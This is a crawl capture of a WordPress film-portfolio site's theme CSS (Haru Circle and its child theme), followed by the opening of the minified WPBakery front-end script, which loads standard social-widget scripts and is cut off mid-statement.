  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-video .video-list .owl-nav .owl-prev, .haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-video .video-list .owl-nav .owl-next {
  position: absolute;
  display: block;
  top: 50%;
  z-index: 999;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  background: rgba(0, 0, 0, 0.2);
  color: #fff;
  opacity: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-video .video-list .owl-nav .owl-prev:hover, .haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-video .video-list .owl-nav .owl-next:hover {
  background: rgba(0, 0, 0, 0.5);
  cursor: pointer;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-video .video-list .owl-nav .owl-prev {
  left: 0;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-video .video-list .owl-nav .owl-next {
  right: 0;
}

.haru-single-director .single-content .single-wrapper .single-director-comment #comments {
  padding: 3% 20% 6% 20%;
}

@media screen and (max-width: 991px) {
  .haru-single-director .single-content .single-wrapper .single-director-comment #comments {
    padding: 0 0 6% 0;
  }
}

.haru-single-director .single-content .single-wrapper .single-director-video {
  background-color: #f9f6f1;
  padding: 6% 0;
  margin-bottom: -5%;
}

.haru-single-director .single-content .single-wrapper .single-director-video .my-video-title {
  font-size: 48px;
  text-align: center;
  padding-bottom: 6%;
}

@media screen and (max-width: 991px) {
  .haru-single-director .single-content .single-wrapper .single-director-video .my-video-title {
    font-size: 34px;
  }
}

@media screen and (max-width: 767px) {
  .haru-single-director .single-content .single-wrapper .single-director-video .my-video-title {
    font-size: 24px;
  }
}

body.single-haru_film #haru-main #haru-content-main {
  background-color: #1e1e1e;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content {
  padding-bottom: 8%;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-thumbnail-wrap {
  padding-right: 0;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-thumbnail-wrap .film-thumbnail {
  margin-bottom: 20px;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap {
  padding-left: 30px;
}

@media screen and (max-width: 991px) {
  body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap {
    padding-left: 15px;
  }
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-title {
  color: #fff;
  font-size: 34px;
  margin-top: 0;
}

@media screen and (max-width: 767px) {
  body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-title {
    font-size: 24px;
  }
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-rating {
  border-bottom: 1px solid rgba(105, 105, 105, 0.7);
  padding-bottom: 15px;
  padding-top: 5px;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-rating .point {
  color: #fd6500;
  font-size: 24px;
  font-weight: 700;
  margin-right: 5px;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-rating .point i {
  color: #ffd52e;
  font-size: 18px;
  margin-right: 10px;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-rating .film-views, body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-rating .meta-comment {
  margin-left: 15px;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-rating .film-views i, body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-rating .meta-comment i {
  color: #fd6500;
  margin-right: 5px;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-meta {
  margin-top: 20px;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-meta ul {
  list-style-type: none;
  list-style: none;
  padding-left: 0;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-meta ul li {
  display: table;
  padding: 2px 0;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-meta ul li .meta-label {
  color: #ababab;
  font-family: "Nunito Sans";
  width: 120px;
  display: table-cell;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-meta ul li .meta-value {
  color: #fff;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-meta ul li .meta-value a {
  color: #fff;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-meta ul li .meta-value a:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-meta .film-view-links {
  margin-top: 35px;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-meta .film-view-links .view-trailer-button {
  background-image: none;
  border: 2px solid #696969;
  background-color: transparent;
  color: #fff;
  font-weight: 700;
  padding: 10px 25px;
  min-width: 135px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-meta .film-view-links .view-trailer-button:hover {
  background-color: #fd6500;
  border: 2px solid #fd6500;
  color: #fff;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-meta .film-view-links .view-trailer-button:hover i {
  color: #fff;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-meta .film-view-links .view-trailer-button i {
  margin-right: 10px;
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-meta .film-view-links .view-film-button,
body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-meta .film-view-links .film-player-direct {
  background-color: #fd6500;
  background-image: none;
  border: 2px solid #fd6500;
  color: #fff;
  font-weight: 700;
  padding: 10px 25px;
  min-width: 150px;
  margin-right: 10px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-meta .film-view-links .view-film-button:hover,
body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-meta .film-view-links .film-player-direct:hover {
  border: 2px solid #696969;
  background-color: transparent;
  color: #fff;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-meta .film-view-links .view-film-button:hover i,
body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-meta .film-view-links .film-player-direct:hover i {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-meta .film-view-links .view-film-button i,
body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-meta .film-view-links .film-player-direct i {
  margin-right: 10px;
  color: #fff;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .player-direct {
  padding-top: 70px;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .player-direct .player-wrapper .film-player .media-wrapper video {
  opacity: 0;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .player-direct .player-wrapper .film-player .media-wrapper .mejs__mediaelement video {
  opacity: 1;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .player-direct .video-playlist {
  padding-top: 30px;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .player-direct .video-playlist .video-episodes {
  list-style-type: none;
  list-style: none;
  padding: 0;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .player-direct .video-playlist .video-episodes li {
  display: inline-block;
  margin-bottom: 3px;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .player-direct .video-playlist .video-episodes li a {
  background-color: #333;
  color: #ababab;
  display: block;
  padding: 0 15px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .player-direct .video-playlist .video-episodes li a.active {
  background-color: #fd6500;
  color: #fff;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .player-direct .video-playlist .film-server-content {
  margin-top: 20px;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .player-direct .video-playlist .film-server-content .video-server {
  list-style-type: none;
  list-style: none;
  padding: 0;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .player-direct .video-playlist .film-server-content .video-server li {
  display: inline-block;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .player-direct .video-playlist .film-server-content .video-server li a {
  color: #fd6500;
  border: 2px solid rgba(255, 255, 255, 0.3);
  background-color: transparent;
  font-weight: 700;
  padding: 5px 20px;
  margin-right: 5px;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .player-direct .video-playlist .film-server-content .video-server li a:hover {
  border: 2px solid #fd6500;
  background-color: #fd6500;
  color: #fff;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-overview {
  padding-top: 8%;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-overview .overview-title {
  border-bottom: 1px solid rgba(105, 105, 105, 0.7);
  color: #fff;
  padding-left: 25px;
  padding-bottom: 20px;
  position: relative;
  margin-bottom: 30px;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-overview .overview-title:before {
  content: "/";
  color: #fd6500;
  font-weight: 400;
  position: absolute;
  left: 0;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-overview p {
  color: #ababab;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-actor {
  padding-top: 5%;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-actor .actor-title {
  border-bottom: 1px solid rgba(105, 105, 105, 0.7);
  color: #fff;
  padding-left: 25px;
  padding-bottom: 20px;
  margin-bottom: 30px;
  position: relative;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-actor .actor-title:before {
  content: "/";
  color: #fd6500;
  font-weight: 400;
  position: absolute;
  left: 0;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-actor .actor-list .film-actor {
  text-align: center;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-actor .actor-list .film-actor .film-image {
  position: relative;
  overflow: hidden;
  margin: 0 20% 20% 20%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-actor .actor-list .film-actor .film-image:before {
  content: "";
  display: block;
  padding-top: 100%;
  /* ratio of 1:1*/
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-actor .actor-list .film-actor .film-image img {
  position: absolute;
  top: 0;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-actor .actor-list .film-actor .film-meta .film-title a {
  font-family: "Nunito Sans";
  font-weight: 600;
  font-size: 14px;
  color: #ababab;
  text-transform: uppercase;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-actor .actor-list .film-actor .film-meta .film-title a:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-actor .actor-list .film-actor .film-meta .film-category {
  font-family: "Playfair Display";
  font-style: italic;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-actor .actor-list .owl-nav {
  position: absolute;
  top: -60px;
  right: -15px;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-actor .actor-list .owl-nav .owl-prev, body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-actor .actor-list .owl-nav .owl-next {
  display: inline-block;
  font-size: 20px;
  z-index: 999;
  width: 35px;
  height: 20px;
  line-height: 15px;
  text-align: center;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-actor .actor-list .owl-nav .owl-prev:hover, body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-actor .actor-list .owl-nav .owl-next:hover {
  cursor: pointer;
  color: #fd6500;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-actor .actor-list .owl-nav .owl-prev {
  border-right: 1px solid #696969;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments .comments-title {
  border-bottom: 1px solid rgba(105, 105, 105, 0.7);
  color: #fff;
  padding-left: 25px;
  padding-bottom: 15px;
  position: relative;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments .comments-title:before {
  content: "/";
  color: #fd6500;
  font-weight: 400;
  position: absolute;
  left: 0;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments .post-comments-list .comment-list li .comment-body .comment-text .author .author-name {
  color: #fff;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments .post-comments-list .comment-list li .comment-body .comment-text .author .author-name a {
  color: #fff;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments .post-comments-list .comment-list li .comment-body .comment-text .author .author-name a:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments .post-comments-list .comment-list li .comment-body .comment-text .comment-meta .comment-meta-date {
  color: #696969;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments .post-comments-list .comment-list li .comment-body .comment-text .comment-meta .comment-meta-action a {
  color: #696969;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments .post-comments-list .comment-list li .comment-body .comment-text .comment-meta .comment-meta-action a:hover {
  color: #fd6500;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments .post-comments-list .comment-list li .comment-body .comment-text .comment-meta .comment-meta-action a:first-child {
  border-left: 1px solid rgba(105, 105, 105, 0.7);
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments .post-comments-list .comment-list li .comment-body .comment-text .text {
  color: #ababab;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments .post-comments-list .comment-list li .children {
  border-left: 1px solid rgba(105, 105, 105, 0.7);
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments .post-comments-form {
  border-top: 1px solid rgba(105, 105, 105, 0.7);
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments #respond-wrapper h3, body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments .comment-respond h3 {
  color: #fff;
  font-size: 24px;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments #respond-wrapper .comment-form input, body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments #respond-wrapper .comment-form textarea, body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments .comment-respond .comment-form input, body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments .comment-respond .comment-form textarea {
  background-color: #333;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments #respond-wrapper .comment-form input[type="text"], body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments #respond-wrapper .comment-form input[type="email"], body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments #respond-wrapper .comment-form textarea, body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments .comment-respond .comment-form input[type="text"], body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments .comment-respond .comment-form input[type="email"], body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments .comment-respond .comment-form textarea {
  color: #ababab;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments #respond-wrapper .comment-form .submit, body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments .comment-respond .comment-form .submit {
  border: 2px solid rgba(105, 105, 105, 0.7);
  text-transform: none;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments #respond-wrapper .comment-form .submit:hover, body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments .comment-respond .comment-form .submit:hover {
  border: 2px solid #fd6500;
  background-color: #fd6500;
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .right-sidebar {
  padding-left: 6%;
}

@media screen and (max-width: 991px) {
  body.single-haru_film #haru-main #haru-content-main .haru-single-blog .right-sidebar {
    padding-left: 15px;
  }
}

body.single-haru_film #haru-main #haru-content-main .haru-single-blog .left-sidebar {
  padding-right: 6%;
}

@media screen and (max-width: 991px) {
  body.single-haru_film #haru-main #haru-content-main .haru-single-blog .left-sidebar {
    padding-right: 15px;
  }
}

.film-popup {
  padding: 5% 20%;
}

@media screen and (max-width: 991px) {
  .film-popup {
    padding: 5% 10%;
  }
}

@media screen and (max-width: 767px) {
  .film-popup {
    padding: 10% 5%;
  }
}

.film-popup .popup-content .popup-header .popup-header-info {
  clear: both;
  text-align: center;
}

.film-popup .popup-content .popup-header .popup-header-info .popup-title {
  color: #fff;
  font-family: "Playfair Display";
  font-size: 34px;
  font-weight: bold;
  position: relative;
}

@media screen and (max-width: 991px) {
  .film-popup .popup-content .popup-header .popup-header-info .popup-title {
    font-size: 18px;
  }
}

@media screen and (max-width: 767px) {
  .film-popup .popup-content .popup-header .popup-header-info .popup-title {
    font-size: 14px;
    padding: 0 40px;
  }
}

.film-popup .popup-content .popup-header .popup-header-info .popup-film-category {
  padding-top: 5px;
  padding-bottom: 5px;
}

.film-popup .popup-content .popup-header .popup-header-info .popup-film-category a {
  color: rgba(255, 255, 255, 0.5);
  font-style: italic;
  text-transform: uppercase;
}

.film-popup .popup-content .popup-header .popup-header-info .popup-film-category a:hover {
  color: #fd6500;
}

@media screen and (max-width: 991px) {
  .film-popup .popup-content .popup-header .popup-header-info .popup-film-category {
    font-size: 13px;
  }
}

.film-popup .popup-content .popup-body .film-videos-wrapper .player-wrapper .film-player .media-wrapper video {
  opacity: 0;
}

.film-popup .popup-content .popup-body .film-videos-wrapper .player-wrapper .film-player .media-wrapper .mejs__mediaelement video {
  opacity: 1;
}

.film-popup .popup-content .popup-body .film-videos-wrapper .video-playlist {
  padding-top: 30px;
}

.film-popup .popup-content .popup-body .film-videos-wrapper .video-playlist .video-episodes {
  list-style-type: none;
  list-style: none;
  padding: 0;
}

.film-popup .popup-content .popup-body .film-videos-wrapper .video-playlist .video-episodes li {
  display: inline-block;
  margin-bottom: 3px;
}

.film-popup .popup-content .popup-body .film-videos-wrapper .video-playlist .video-episodes li a {
  background-color: #333;
  color: #ababab;
  display: block;
  padding: 0 15px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}

.film-popup .popup-content .popup-body .film-videos-wrapper .video-playlist .video-episodes li a.active {
  background-color: #fd6500;
  color: #fff;
}

.film-popup .popup-content .popup-body .film-videos-wrapper .video-playlist .film-server-content {
  margin-top: 20px;
}

.film-popup .popup-content .popup-body .film-videos-wrapper .video-playlist .film-server-content .video-server {
  list-style-type: none;
  list-style: none;
  padding: 0;
}

.film-popup .popup-content .popup-body .film-videos-wrapper .video-playlist .film-server-content .video-server li {
  display: inline-block;
}

.film-popup .popup-content .popup-body .film-videos-wrapper .video-playlist .film-server-content .video-server li a {
  color: #fd6500;
  border: 2px solid rgba(255, 255, 255, 0.3);
  background-color: transparent;
  font-weight: 700;
  padding: 5px 20px;
  margin-right: 5px;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-popup .popup-content .popup-body .film-videos-wrapper .video-playlist .film-server-content .video-server li a:hover {
  border: 2px solid #fd6500;
  background-color: #fd6500;
  color: #fff;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-popup .mfp-close {
  background-color: rgba(0, 0, 0, 0.2);
  color: #fff;
  position: absolute;
  top: 35px;
  right: 20%;
}

.film-popup .mfp-close:hover {
  background-color: rgba(0, 0, 0, 0.5);
}

@media screen and (max-width: 991px) {
  .film-popup .mfp-close {
    right: 10%;
  }
}

@media screen and (max-width: 767px) {
  .film-popup .mfp-close {
    right: 5%;
  }
}

/*-----------------------------------
 * 8. THEMECHECK
 *-----------------------------------*/
.page-sidebar {
  margin-top: 60px;
}

table {
  border-collapse: collapse;
}

table thead {
  background: rgba(253, 101, 0, 0.3);
}

table, th, td {
  border: 1px solid #e0e0e0;
}

th, td {
  padding: 5px;
}

.post-password-form input[type="password"] {
  background: none;
  border: 1px solid #e0e0e0;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
}

.post-password-form input[type="password"]:focus {
  border: 1px solid #fd6500;
  outline: none;
}

.post-password-form input[type=submit] {
  background: #fd6500;
  border: none;
  color: #fff;
  padding: 2px 10px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
}

.post-password-form input[type=submit]:hover {
  background: #fd6500;
}

/*-----------------------------------
 * 9. RESPONSIVE PAGES
 *-----------------------------------*/
@media screen and (max-width: 767px) {
  .vc_row.responsive-banner-home1 {
    margin-top: -10% !important;
  }
}

@media screen and (max-width: 767px) {
  .responsive-footer-social-1 > .vc_column-inner {
    padding-top: 0 !important;
  }
}

.banner-home-1-1 {
  margin-bottom: -60%;
  z-index: 2;
}

@media screen and (max-width: 767px) {
  .banner-home-1-1 {
    margin-bottom: 0;
  }
}

@media screen and (max-width: 991px) {
  .banner-home-1-2 {
    margin-top: 20%;
  }
}

.banner-home-1-2 .vc_custom_heading {
  color: rgba(38, 38, 38, 0.4);
  font-weight: 700;
}

.banner-home-1-2 p {
  color: rgba(38, 38, 38, 0.2);
  font-size: 36px;
  font-style: italic;
  line-height: 40px;
  margin-top: -20px;
}


--- FILE ---
content_type: text/css
request_url: https://www.kevinjamesdobson.com/wp-content/themes/haru-circle-child/style.css?ver=1.0.0
body_size: 678
content:
/*
Theme Name: Haru Circle - Child
Theme URI: http://harutheme.com/circle
Author: HaruTheme
Author URI: http://harutheme.com/
Description: This is child theme of Haru Circle
Template: haru-circle
Version: 1.0.0

*/

/*---------------------------------
    Write your css code from here
------------------------------------*/


/*.header-logo > a { font-size: 36px; line-height: 1; font-weight: bold; color:#fd6500; margin-top: 30px; display: inline-block; }
.header-logo > a > small { display: block; font-size: 50%; font-weight: 400;}

.is-sticky .header-logo > a { margin-top: 10px; font-size: 24px; color: #fff;}*/


.psgal figure a { padding: 10px; border: 1px solid #ccc; }

--- FILE ---
content_type: text/javascript
request_url: https://www.kevinjamesdobson.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.5.2
body_size: 25912
content:
function vc_js(){vc_toggleBehaviour(),vc_tabsBehaviour(),vc_accordionBehaviour(),vc_teaserGrid(),vc_carouselBehaviour(),vc_slidersBehaviour(),vc_prettyPhoto(),vc_googleplus(),vc_pinterest(),vc_progress_bar(),vc_plugin_flexslider(),vc_google_fonts(),vc_gridBehaviour(),vc_rowBehaviour(),vc_prepareHoverBox(),vc_googleMapsPointer(),vc_ttaActivation(),jQuery(document).trigger("vc_js"),window.setTimeout(vc_waypoints,500)}document.documentElement.className+=" js_active ",document.documentElement.className+="ontouchstart"in document.documentElement?" vc_mobile ":" vc_desktop ",function(){for(var prefix=["-webkit-","-moz-","-ms-","-o-",""],i=0;i<prefix.length;i++)prefix[i]+"transform"in document.documentElement.style&&(document.documentElement.className+=" vc_transform ")}(),"function"!=typeof window.vc_plugin_flexslider&&(window.vc_plugin_flexslider=function($parent){($parent?$parent.find(".wpb_flexslider"):jQuery(".wpb_flexslider")).each(function(){var this_element=jQuery(this),sliderTimeout=1e3*parseInt(this_element.attr("data-interval")),sliderFx=this_element.attr("data-flex_fx"),slideshow=!0;0===sliderTimeout&&(slideshow=!1),this_element.is(":visible")&&this_element.flexslider({animation:sliderFx,slideshow:slideshow,slideshowSpeed:sliderTimeout,sliderSpeed:800,smoothHeight:!0})})}),"function"!=typeof window.vc_googleplus&&(window.vc_googleplus=function(){0<jQuery(".wpb_googleplus").length&&function(){var po=document.createElement("script");po.type="text/javascript",po.async=!0,po.src="//apis.google.com/js/plusone.js";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(po,s)}()}),"function"!=typeof window.vc_pinterest&&(window.vc_pinterest=function(){0<jQuery(".wpb_pinterest").length&&function(){var po=document.createElement("script");po.type="text/javascript",po.async=!0,po.src="//assets.pinterest.com/js/pinit.js";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(po,s)}()}),"function"!=typeof 